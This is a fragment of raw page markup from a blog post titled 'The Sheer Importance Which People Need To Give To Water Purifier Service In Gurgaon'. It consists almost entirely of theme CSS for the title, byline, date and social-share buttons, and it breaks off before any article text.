/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
padding-right:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
padding-right:100px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_75 .tdb-title-text{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:54px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_75 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_75 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}.tdi_75 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .tdb-title-text{
					font-family:Montserrat !important;font-size:48px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75 .tdb-title-text{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">The Sheer Importance Which People Need To Give To Water Purifier Service In Gurgaon</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_76" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_77,
                .tdi_77 .tdc-columns{
                    min-height: 0;
                }.tdi_77,
				.tdi_77 .tdc-columns{
				    display: block;
				}.tdi_77 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 > .wpb_wrapper,
				.tdi_79 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_79 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_79 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_80 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

.tdi_80{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_80{
                    display: inline-block;
                }.tdi_80 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_80 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_80 .tdb-author-name{
					color: #000;
				
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_80 .tdb-author-by{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://webeys.com/author/rebecca/" title="Mery james"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/8c09aaf2139dc3e030d51eba7ea02997b7a55865db74b966b2cf6f7f76400566?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/8c09aaf2139dc3e030d51eba7ea02997b7a55865db74b966b2cf6f7f76400566?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/8c09aaf2139dc3e030d51eba7ea02997b7a55865db74b966b2cf6f7f76400566?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c09aaf2139dc3e030d51eba7ea02997b7a55865db74b966b2cf6f7f76400566?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://webeys.com/author/rebecca/">Mery james</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_81 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:2px !important;
margin-left:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_81{
                    display: inline-block;
                
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_81 svg{
                    width: 14px;
                }.tdi_81 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-10-17T09:28:45+00:00">October 17, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_82{
                    float: right;
                
                    display: inline-block;
                }.tdi_82 i{
                    font-size: 10px;
                }.tdi_82 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_82 a{
					color: #444;
				}.tdi_82 a svg,
				.tdi_82 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-right:22px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_83{
                    display: inline-block;
                
                    float: right;
                }.tdi_83 i{
                    font-size: 14px;
                }.tdi_83 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-23415">1131</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-top:20px !important;
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-top:10px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_84 .td-post-sharing,
				.tdi_84 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
